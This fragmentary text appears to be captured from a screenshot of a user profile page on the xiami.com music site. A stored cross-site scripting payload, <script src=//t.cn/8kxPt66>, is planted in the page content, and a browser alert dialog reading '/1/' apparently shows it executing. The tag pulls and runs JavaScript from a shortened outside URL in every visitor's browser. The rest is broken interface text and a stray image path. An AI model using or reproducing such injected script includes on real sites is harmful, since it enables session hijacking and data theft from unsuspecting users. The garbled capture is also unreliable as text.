 <script src=//t.cn/8kxPt66>
www.xiami.com/u/29368873?spm=a1z1s.6626001.0.0.SOWkIN
发现音乐 我的音乐 精选集 电台 音乐人 演出
<script src=//t.cn/8kxPt66></script>
主页 音乐动态 音乐库
www.xiami.com 上的网页显示：
/1/
确定
登录后即可查看你和<script s
这家伙很懒,个人介绍也没写...